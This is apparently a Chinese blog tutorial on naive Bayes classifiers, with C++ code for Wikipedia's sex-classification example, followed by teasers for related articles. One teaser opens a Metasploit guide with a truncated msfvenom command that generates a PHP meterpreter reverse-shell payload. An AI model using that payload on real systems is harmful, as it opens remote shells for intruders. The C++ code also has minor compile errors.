朴素贝叶斯分类器简介及C++实现(性别分类)
贝叶斯分类器是一种基于贝叶斯定理的简单概率分类器。
在机器学习中,朴素贝叶斯分类器是一系列以假设特征之间强(朴素)独立下运用贝叶斯定理为基础的简单概率分类器。朴素贝叶斯是文本分类的一种热门(基准)方法,文本分类是以词频为特征判断文件所属类别或其它(如垃圾邮件、合法性、体育或政治等等)的问题。通过适当的预处理,它可以与这个领域更先进的方法(包括支持向量机)相竞争。
朴素贝叶斯分类器是高度可扩展的,因此需要数量与学习问题中的变量(特征/预测器)成线性关系的参数。
在统计学和计算机科学文献中,朴素贝叶斯模型有各种名称,包括简单贝叶斯和独立贝叶斯。所有这些名称都参考了贝叶斯定理在该分类器的决策规则中的使用,但朴素贝叶斯不一定用到贝叶斯方法。
朴素贝叶斯是一种构建分类器的简单方法。该分类器模型会给问题实例分配用特征值表示的类标签,类标签取自有限集合。它不是训练这种分类器的单一算法,而是一系列基于相同原理的算法:所有朴素贝叶斯分类器都假定样本每个特征与其它特征都不相关。举个例子,如果一种水果其具有红,圆,直径大概3英寸等特征,该水果可以被判定为是苹果。尽管这些特征相互依赖或者有些特征由其他特征决定,然而朴素贝叶斯分类器认为这些属性在判定该水果是否为苹果的概率分布上独立的。
对于某些类型的概率模型,在监督式学习的样本集中能获取得非常好的分类效果。在许多实际应用中,朴素贝叶斯模型参数估计使用最大似然估计方法;换而言之,在不用到贝叶斯概率或者任何贝叶斯模型的情况下,朴素贝叶斯模型也能奏效。
朴素贝叶斯分类器的一个优势在于只需要根据少量的训练数据估计出必要的参数(变量的均值和方差)。由于变量独立假设,只需要估计各个变量的方法,而不需要确定整个协方差矩阵。
朴素贝叶斯概率模型:理论上,概率模型分类器是一个条件概率模型:p(C|F1,…,Fn)。独立的类别变量C有若干类别,条件依赖于若干特征变量F1,F2,…,Fn。但问题在于如果特征数量n较大或者每个特征能取大量值时,基于概率模型列出概率表变得不现实。所以我们修改这个模型使之变得可行。贝叶斯定理有以下式子:
用朴素的语言可以表达为:
实际中,我们只关心分式中的分子部分,因为分母不依赖于C而且特征Fi的值是给定的,于是分母可以认为是一个常数。这样分子就等价于联合分布(在概率论中,对两个随机变量X和Y,其联合分布是同时对于X和Y的概率分布。对离散随机变量而言,联合分布概率质量函数为Pr(X=x& Y=y),即P(X=x and Y=y)=P(Y=y|X=x)P(X=x)=P(X=x|Y=y)P(Y=y))模型:p(C,F1,…,Fn)。重复使用链式法则(chain rule,是求复合函数导数的一个法则),可将该式写成条件概率(conditional probability,就是事件A在另外一个事件B已经发生条件下的发生概率,条件概率表示为P(A|B),读作”在B条件下A的概率”)的形式,如下所示:
其中Z(证据因子)是一个只依赖于F1,…,Fn等的缩放因子,当特征变量的值已知时是一个常数。由于分解成所谓的类先验概率p(C)和独立概率分布p(Fi|C),上述概率模型的可掌控性得到很大的提高。如果这是一个k分类问题,且每个p(Fi|C=c)可以表达为r个参数,于是相应的朴素贝叶斯模型有(k-1)+nrk个参数。实际应用中,通常取k=2(二分类问题),r=1(伯努利分布作为特征),因此模型的参数个数为2n+1,其中n是二值分类特征的个数。
从概率模型中构造分类器:以上导出了独立分布特征模型,也就是朴素贝叶斯概率模型。朴素贝叶斯分类器包括了这种模型和相应的决策规则。一个普通的规则就是选出最优可能的那个:这就是最大后验概率(MAP)决策准则。相应的分类器便是如下定义的classify公式:
参数估计:所有的模型参数都可以通过训练集的相关频率来估计。常用方法是概率的最大似然估计。类的先验概率可以通过假设各类等概率来计算(先验概率 = 1 / (类的数量)),或者通过训练集的各类样本出现的次数来估计(A类先验概率=(A类样本的数量)/(样本总数))。为了估计特征的分布参数,我们要先假设训练集数据满足某种分布或者非参数模型。
高斯朴素贝叶斯:如果要处理的是连续数据,一种通常的假设是这些连续数值为高斯分布。例如,假设训练集中有一个连续属性x。我们首先对数据根据类别分类,然后计算每个类别中的x的均值和方差。令μc表示为x在c类上的均值,令σ2c为x类在c类上的方差。在给定类中某个值的概率P(x=v|c),可以通过将v表示为均值为μc,方差为σ2c正态分布计算出来,如下:
处理连续数值问题的另一种常用的技术是通过离散化连续数值的方法。通常,当训练样本数量较少或者是精确的分布已知时,通过概率分布的方法是一种更好的选择。在大量样本的情形下离散化的方法表现更优,因为大量的样本可以学习到数据的分布。由于朴素贝叶斯是一种典型的用到大量样本的方法(越大计算量的模型可以产生越高的分类精确度),所以朴素贝叶斯方法都用到离散化方法,而不是概率分布估计的方法。
样本修正:如果一个给定的类和特征值在训练集中没有一起出现过,那么基于频率的估计下该概率将为0。这将是一个问题。因为与其他概率相乘时将会把其他概率的信息统统去除。所以常常要求要对每个小类样本的概率估计进行修正,以保证不会出现有为0的概率出现。
尽管实际上独立假设常常是不准确的,但朴素贝叶斯分类器的若干特性让其在实践中能够取得令人惊奇的效果。特别地,各类条件特征之间的解耦意味着每个特征的分布都可以独立地被当做一维分布来估计。这样减轻了由于维数灾带来的阻碍,当样本的特征个数增加时就不需要使样本规模呈指数增长。然而朴素贝叶斯在大多数情况下不能对类概率做出非常准确的估计,但在许多应用中这一点并不要求。例如,朴素贝叶斯分类器中,依据最大后验概率决策规则只要正确类的后验概率比其他类要高就可以得到正确的分类。所以不管概率估计轻度的甚至是严重的不精确都不影响正确的分类结果。在这种方式下,分类器可以有足够的鲁棒性去忽略朴素贝叶斯概率模型上存在的缺陷。
以上内容主要摘自: 维基百科
以下code是根据维基百科中对性别分类的介绍实现的C++代码,最终结果与维基百科结果一致:
naive_bayes_classifier.hpp:
#ifndef FBC_NN_NAIVEBAYESCLASSIFIER_HPP_
#define FBC_NN_NAIVEBAYESCLASSIFIER_HPP_#include <vector>
#include <tuple>namespace ANN {template<typename T>
struct sex_info { // height, weight, foot size, sexT height;T weight;T foot_size;int sex; // -1: unspecified, 0: female, 1: male
};template<typename T>
struct MeanVariance { // height/weight/foot_size's mean and varianceT mean_height;T mean_weight;T mean_foot_size;T variance_height;T variance_weight;T variance_foot_size;
};// Gaussian naive Bayes
template<typename T>
class NaiveBayesClassifier {
public:NaiveBayesClassifier() = default;int init(const std::vector<sex_info<T>>& info);int train(const std::string& model);int predict(const sex_info<T>& info) const;int load_model(const std::string& model) const;private:void calc_mean_variance(const std::vector<T>& data, std::tuple<T, T>& mean_variance) const;T calc_attribute_probability(T value, T mean, T variance) const;int store_model(const std::string& model) const;MeanVariance<T> male_mv, female_mv;std::vector<T> male_height, male_weight, male_foot_size;std::vector<T> female_height, female_weight, female_foot_size;T male_p = (T)0.5;T female_p = (T)0.5;int male_train_number = 0;int female_train_number = 0;
};} // namespace ANN#endif // FBC_NN_NAIVEBAYESCLASSIFIER_HPP_#include "naive_bayes_classifier.hpp"
#include "common.hpp"
#include <math.h>
#include <iostream>
#include <algorithm>
#include <fstream>namespace ANN {template<typename T>
int NaiveBayesClassifier<T>::init(const std::vector<sex_info<T>>& info)
{int length = info.size();if (length < 2) {fprintf(stderr, "train data length should be > 1: %d\n", length);return -1;}male_train_number = 0;female_train_number = 0;for (int i = 0; i < length; ++i) {if (info[i].sex == 0) {++female_train_number;female_height.push_back(info[i].height);female_weight.push_back(info[i].weight);female_foot_size.push_back(info[i].foot_size);} else {++male_train_number;male_height.push_back(info[i].height);male_weight.push_back(info[i].weight);male_foot_size.push_back(info[i].foot_size);}}male_p = (T)male_train_number / (male_train_number + female_train_number);female_p = (T)female_train_number / (male_train_number + female_train_number);return 0;
}template<typename T>
int NaiveBayesClassifier<T>::train(const std::string& model)
{std::tuple<T, T> mean_variance;calc_mean_variance(male_height, mean_variance);male_mv.mean_height = std::get<0>(mean_variance);male_mv.variance_height = std::get<1>(mean_variance);calc_mean_variance(male_weight, mean_variance);male_mv.mean_weight = std::get<0>(mean_variance);male_mv.variance_weight = std::get<1>(mean_variance);calc_mean_variance(male_foot_size, mean_variance);male_mv.mean_foot_size = std::get<0>(mean_variance);male_mv.variance_foot_size = std::get<1>(mean_variance);calc_mean_variance(female_height, mean_variance);female_mv.mean_height = std::get<0>(mean_variance);female_mv.variance_height = std::get<1>(mean_variance);calc_mean_variance(female_weight, mean_variance);female_mv.mean_weight = std::get<0>(mean_variance);female_mv.variance_weight = std::get<1>(mean_variance);calc_mean_variance(female_foot_size, mean_variance);female_mv.mean_foot_size = std::get<0>(mean_variance);female_mv.variance_foot_size = std::get<1>(mean_variance);CHECK(store_model(model) == 0);return 0;
}template<typename T>
int NaiveBayesClassifier<T>::store_model(const std::string& model) const
{std::ofstream file;file.open(model.c_str(), std::ios::binary);if (!file.is_open()) {fprintf(stderr, "open file fail: %s\n", model.c_str());return -1;}file.write((char*)&male_p, sizeof(male_p));file.write((char*)&male_mv.mean_height, sizeof(male_mv.mean_height));file.write((char*)&male_mv.mean_weight, sizeof(male_mv.mean_weight));file.write((char*)&male_mv.mean_foot_size, sizeof(male_mv.mean_foot_size));file.write((char*)&male_mv.variance_height, sizeof(male_mv.variance_height));file.write((char*)&male_mv.variance_weight, sizeof(male_mv.variance_weight));file.write((char*)&male_mv.variance_foot_size, sizeof(male_mv.variance_foot_size));file.write((char*)&female_p, sizeof(female_p));file.write((char*)&female_mv.mean_height, sizeof(female_mv.mean_height));file.write((char*)&female_mv.mean_weight, sizeof(female_mv.mean_weight));file.write((char*)&female_mv.mean_foot_size, sizeof(female_mv.mean_foot_size));file.write((char*)&female_mv.variance_height, sizeof(female_mv.variance_height));file.write((char*)&female_mv.variance_weight, sizeof(female_mv.variance_weight));file.write((char*)&female_mv.variance_foot_size, sizeof(female_mv.variance_foot_size));file.close();return 0;
}template<typename T>
int NaiveBayesClassifier<T>::predict(const sex_info<T>& info) const
{T male_height_p = calc_attribute_probability(info.height, male_mv.mean_height, male_mv.variance_height);T male_weight_p = calc_attribute_probability(info.weight, male_mv.mean_weight, male_mv.variance_weight);T male_foot_size_p = calc_attribute_probability(info.foot_size, male_mv.mean_foot_size, male_mv.variance_foot_size);T female_height_p = calc_attribute_probability(info.height, female_mv.mean_height, female_mv.variance_height);T female_weight_p = calc_attribute_probability(info.weight, female_mv.mean_weight, female_mv.variance_weight);T female_foot_size_p = calc_attribute_probability(info.foot_size, female_mv.mean_foot_size, female_mv.variance_foot_size);T evidence = male_p * male_height_p * male_weight_p * male_foot_size_p +female_p * female_height_p * female_weight_p * female_foot_size_p;T male_posterior = male_p * male_height_p * male_weight_p * male_foot_size_p /*/ evidence*/;T female_posterior = female_p * female_height_p * female_weight_p * female_foot_size_p /*/ evidence*/;fprintf(stdout, "male posterior probability: %e, female posterior probability: %e\n",male_posterior, female_posterior);if (male_posterior > female_posterior) return 1;else return 0;
}template<typename T>
T NaiveBayesClassifier<T>::calc_attribute_probability(T value, T mean, T variance) const
{return (T)1 / std::sqrt(2 * PI * variance) * std::exp(-std::pow(value - mean, 2) / (2 * variance));
}template<typename T>
int NaiveBayesClassifier<T>::load_model(const std::string& model) const
{std::ifstream file;file.open(model.c_str(), std::ios::binary);if (!file.is_open()) {fprintf(stderr, "open file fail: %s\n", model.c_str());return -1;}file.read((char*)&male_p, sizeof(male_p) * 1);file.read((char*)&male_mv.mean_height, sizeof(male_mv.mean_height) * 1);file.read((char*)&male_mv.mean_weight, sizeof(male_mv.mean_weight) * 1);file.read((char*)&male_mv.mean_foot_size, sizeof(male_mv.mean_foot_size) * 1);file.read((char*)&male_mv.variance_height, sizeof(male_mv.variance_height) * 1);file.read((char*)&male_mv.variance_weight, sizeof(male_mv.variance_weight) * 1);file.read((char*)&male_mv.variance_foot_size, sizeof(male_mv.variance_foot_size) * 1);file.read((char*)&female_p, sizeof(female_p)* 1);file.read((char*)&female_mv.mean_height, sizeof(female_mv.mean_height) * 1);file.read((char*)&female_mv.mean_weight, sizeof(female_mv.mean_weight) * 1);file.read((char*)&female_mv.mean_foot_size, sizeof(female_mv.mean_foot_size) * 1);file.read((char*)&female_mv.variance_height, sizeof(female_mv.variance_height) * 1);file.read((char*)&female_mv.variance_weight, sizeof(female_mv.variance_weight) * 1);file.read((char*)&female_mv.variance_foot_size, sizeof(female_mv.variance_foot_size) * 1);file.close();return 0;
}template<typename T>
void NaiveBayesClassifier<T>::calc_mean_variance(const std::vector<T>& data, std::tuple<T, T>& mean_variance) const
{T sum{ 0 }, sqsum{ 0 };for (int i = 0; i < data.size(); ++i) {sum += data[i];}T mean = sum / data.size();for (int i = 0; i < data.size(); ++i) {sqsum += std::pow(data[i] - mean, 2);}// unbiased sample variancesT variance = sqsum / (data.size() - 1);std::get<0>(mean_variance) = mean;std::get<1>(mean_variance) = variance;
}template class NaiveBayesClassifier<float>;
template class NaiveBayesClassifier<double>;} // namespace ANN#include "funset.hpp"
#include <iostream>
#include "perceptron.hpp"
#include "BP.hpp""
#include "CNN.hpp"
#include "linear_regression.hpp"
#include "naive_bayes_classifier.hpp"
#include "common.hpp"
#include <opencv2/opencv.hpp>// ================================ naive bayes classifier =====================
int test_naive_bayes_classifier_train()
{std::vector<ANN::sex_info<float>> info;info.push_back({ 6.f, 180.f, 12.f, 1 });info.push_back({5.92f, 190.f, 11.f, 1});info.push_back({5.58f, 170.f, 12.f, 1});info.push_back({5.92f, 165.f, 10.f, 1});info.push_back({ 5.f, 100.f, 6.f, 0 });info.push_back({5.5f, 150.f, 8.f, 0});info.push_back({5.42f, 130.f, 7.f, 0});info.push_back({5.75f, 150.f, 9.f, 0});ANN::NaiveBayesClassifier<float> naive_bayes;int ret = naive_bayes.init(info);if (ret != 0) {fprintf(stderr, "naive bayes classifier init fail: %d\n", ret);return -1;}const std::string model{ "E:/GitCode/NN_Test/data/naive_bayes_classifier.model" };ret = naive_bayes.train(model);if (ret != 0) {fprintf(stderr, "naive bayes classifier train fail: %d\n", ret);return -1;}return 0;
}int test_naive_bayes_classifier_predict()
{ANN::sex_info<float> info = { 6.0f, 130.f, 8.f, -1 };ANN::NaiveBayesClassifier<float> naive_bayes;const std::string model{ "E:/GitCode/NN_Test/data/naive_bayes_classifier.model" };int ret = naive_bayes.load_model(model);if (ret != 0) {fprintf(stderr, "load naive bayes classifier model fail: %d\n", ret);return -1;}ret = naive_bayes.predict(info);if (ret == 0) fprintf(stdout, "It is a female\n");else fprintf(stdout, "It is a male\n");return 0;
}
GitHub: https://github.com/fengbingchun/NN_Test
相关文章:

你当年没玩好的《愤怒的小鸟》,AI现在也犯难了
(图片源自百度百科)作者 | Ekaterina Nikonova,Jakub Gemrot译者 | Tianyu出品 | AI科技大本营(ID:rgznai100)现在说起《愤怒的小鸟》游戏,要把人的回忆一下拉扯到差不多十年前了。它是一款当时一经推出就广…

msf反弹shell
今天回顾了一下msf反弹shell的操作,在这里做一下记录和分享。( ̄︶ ̄)↗ 反弹shell的两种方法 第一种Msfvenom实例: 1、msfconsole #启动msf 2、msfvenom -p php/meterpreter/reverse_tcp LHOST<Your IP Address> LPOR…

mysql 5.5半同步复制功能部署
安装、配置Semi-sync Replication在两台主机上安装好MySQL5.5,编译好的插件在目录CMAKE_INSTALL_PREFIX/lib/plugin下(默认是/usr/local/mysql/lib/plugin)。例如这里编译是指定CMAKE_INSTALL_PREFIX为/home/mysql/mysql,则有&…

Windows7/10上配置OpenCV3.3.0-Python3.6.2操作步骤
目前OpenCV无论是2.4.x还是最新的3.3.0版本,默认支持的都是Python 2.7版本。这里介绍下如何使OpenCV 3.3.0支持Python 3.6.2的操作步骤:1. 从 https://github.com/opencv/opencv/releases/tag/3.3.0 下载3.3.0.zip或opencv-3.3.0-vc14.exe,…

manage.py命令
一、manage.py命令选 manage.py是每个Django项目中自动生成的一个用于管理项目的脚本文件,需要通过python命令执行。manage.py接受的是Django提供的内置命令。 内置命令包含 checkdbshelldiffsettingsflushmakemigrationsmigraterunservershellstartappstartproject…

图灵奖得主Bengio再次警示:可解释因果关系是深度学习发展的当务之急
(图片付费下载自视觉中国)作者 | Will Knight译者 | Monanfei来源 | Wired出品 | AI科技大本营(ID:rgznai100)深度学习擅长在大量数据中寻找模式,但无法解释它们之间的关系。图灵奖获得者 Yoshua Bengio 希望改变这一状…

解决jQuery不同版同时引用的冲突
今天研发的同事在开发一个新jQuery插件时,遇到一个揪心的问题。平台以前使用的 jQuery版本是1.2.6,偶,天啊!这是古代的版本啊! 由于很多功能基于老版本,不能删除啊,同志们都懂的! 于…

TensorFlow中的计算图
作者 | stephenDC来源 | 大数据与人工智能(ID:ai-big-data)1 什么是计算图?一个机器学习任务的核心是模型的定义以及模型的参数求解方式,对这两者进行抽象之后,可以确定一个唯一的计算逻辑,将这个逻辑用图表…

java设计模式-适配器模式
模式导读: 每个人都有自己不同的需要,每个人都有自己能够接受的不同方式,就像是为满足现在快速度发展的社会,几乎人人离不开手机的时代,我们也许会碰到在外出行手机电量不足的情况,这个时候如果你在车站,你…

Ubuntu 14.04 64位上安装Valgrind 3.13.0 操作步骤
关于Valgrind的介绍和使用可以参考: http://blog.csdn.net/fengbingchun/article/details/50196189 在Ubuntu 14.04上可以通过以下命令直接安装Valgrind,直接通过命令安装的版本是3.10.1,如下图,有些较老,目前最新版本…

粗谈Android中的对齐
在谈这个之前先啰嗦几个概念。 基线:书写英语单词时为了规范书写会设有四条线,从上至下第三条就是基线。基线对齐主要是为了两个控件中显示的英文单词的基线对齐,如下所示: Start:在看API的时候经常会有Start对齐&…

OpenCV3.3中逻辑回归(Logistic Regression)使用举例
OpenCV3.3中给出了逻辑回归(logistic regression)的实现,即cv::ml::LogisticRegression类,类的声明在include/opencv2/ml.hpp文件中,实现在modules/ml/src/lr.cpp文件中,它既支持两分类,也支持多分类,其中:…

多数编程语言里的0.1+0.2≠0.3?
作者 | Parul Malhotra译者 | Raku出品 | AI科技大本营(ID:rgznai100)我们从小就被教导说0.10.20.3,但是在奇妙的计算机编程世界里面,事情变得不一样了。我最近在用JavaScript编程,正在阅读数据类型的时候,…

iOSSharing #9 | 2019-05-19
目录 1. setNeedsLayout、layoutIfNeeded与layoutSubviews区别? 2. UIView与CALayer的区别? 3. loadView什么时候被调用?它有什么作用?默认实现是怎么样的? 4. UIViewController的完整生命周期? 5. UIView动…

分表处理(三)
一、概述分表是个目前算是比较炒的比较流行的概念,特别是在大负载的情况下,分表是一个良好分散数据库压力的好方法。首先要了解为什么要分表,分表的好处是什么。我们先来大概了解以下一个数据库执行SQL的过程:接收到SQL –> 放…

逻辑回归(Logistic Regression)简介及C++实现
逻辑回归(Logistic Regression):该模型用于分类而非回归,可以使用logistic sigmoid函数( 可参考:http://blog.csdn.net/fengbingchun/article/details/73848734 )将线性函数的输出压缩进区间(0,1): p(y1| x;θ)σ(θTx).逻辑回归是…

CVPR 2019论文阅读:Libra R-CNN如何解决不平衡对检测性能的影响?
作者 | 路一直都在出品 | AI科技大本营(ID:rgznai100)Paper link:https://arxiv.org/pdf/1904.02701.pdfCode link:https://github.com/OceanPang/Libra_R-CNNAbstract在目标检测中,人们更关注的往往是模型结构&#x…

实现nginx上配置免费证书Let's Encrypt
Lets Encrypt 的免费证书有效期为三个月,不过可以免费续期,写一个脚本定期更新即可。 准备一台nginx 服务器 ,将以下三个附件上传到你的nginx服务器。 1、下载脚本文件,wget https://raw.githubusercontent.com/xdtianyu/scripts/…

深入解析Windows操作系统笔记——CH1概念和术语
1.概念和工具 本章主要介绍Windows操作系统的关键概念和术语 1.概念和工具... 1 1.1操作系统版本... 1 1.2基础概念和术语... 2 1.2.1Windows API2 1.2.2 服务、函数和例程... 3 1.2.3 进程、线程和作业... 4 1.2.3.1 进程... 4 1.2.3.2 线程... 4 1.2.3.3 虚拟地址描述符... 4…

C++/C++11中std::exception的使用
std::exception:标准异常类的基类,其类的声明在头文件<exception>中。所有标准库的异常类均继承于此类,因此通过引用类型可以捕获所有标准异常。 std::exception类定义了无参构造函数、拷贝构造函数、拷贝赋值运算符、一个虚析构函数和…

技术不错的程序员,为何面试却“屡战屡败”
为何很多有不少编程经验,技术能力不错的程序员,去心仪公司面试时却总是失败?至于失败的原因,可能很多人都没意识到过。01想要通关面试,千万别让数据结构拖了后腿很多公司,比如 BAT、Google、Facebook&#…

FastJson 转换 javaBean 时 null 值被忽略都问题
[toc] 问题 当 JavaeBean 中某个属性值为 null 时,转换为 JSONObject 对象或者 json 字符串时,该属性值被忽略。如何让不管值是否为 null,转化后该属性还存在,只是值为 null。 情况演示 class St {private String sid;private Str…
来玩Play框架07 静态文件
作者:Vamei 出处:http://www.cnblogs.com/vamei 欢迎转载,也请保留这段声明。谢谢! Play框架的主要功能是提供动态响应的内容。但一个网络项目中必然有大量的静态内容,比如图片、Javascript文件、CSS文件等。我下面介绍…

C++/C++11中std::runtime_error的使用
std::runtime_error:运行时错误异常类,只有在运行时才能检测到的错误,继承于std::exception,它的声明在头文件<stdexcept>中。std::runtime_error也用作几个运行时错误异常的基类,包括std::range_error(生成的结…

估值被砍700亿美元后,Waymo发重磅公开信:即将推出全自动驾驶打车服务
(图片源自 Waymo 官网)编译 | 夕颜出品 | AI科技大本营(ID:rgznai100)近日,据 Reddit 盛传的一封电子邮件副本显示,Alphabet 旗下的自动驾驶汽车公司 Waymo 已经向其自动驾驶服务的用户发送了一封电子邮件&…

Swoft 2 Beta 发布,基于 Swoole 的云原生协程框架
Swoft 是首个基于 Swoole 原生协程的框架,从开发到发布据今已有2年多。 1.x 发布以来,已有大量的开发人员和企业使用,得到了大家的认可。从去年11月份开始,将近半年的时间从零开始,底层吸取之前经验,基于 S…

Linux中源码包的管理
什么是开放源码,编译程序和可执行文件开放源码:就是程序代码,写给人类看的程序语言,但机器不认识,所以无法执行;编译程序:将程序代码转译成为机器看得懂的语言;可执行文件:经过编译程序变成二进制程序后,机…

支持向量机(SVM)简介
支持向量机(support vector machine, SVM):是监督学习中最有影响力的方法之一。类似于逻辑回归,这个模型也是基于线性函数wTxb的。不同于逻辑回归的是,支持向量机不输出概率,只输出类别。当wTxb为正时,支持向量机预测属…

首届中文NL2SQL挑战赛:千支队伍参赛,国防科大夺冠
(图片由AI科技大本营付费下载自视觉中国)整理 | Jane出品 | AI科技大本营(ID:rgznai100)【导语】10月12日,追一科技主办的首届中文NL2SQL挑战赛在激烈的决赛中落下帷幕,冠军由国防科技大学学生组…

怎么使用CAD编辑器来打开图纸中的所有图层
在CAD绘图中,建筑设计师们不仅要对CAD图纸进行编辑,还要对CAD图纸进行查看,一张图纸中是有许多图层的,那在查看的过程中有的时候把其他的图层进行隐藏了,那如果想要把隐藏的CAD图层进行打开要怎么操作?如何…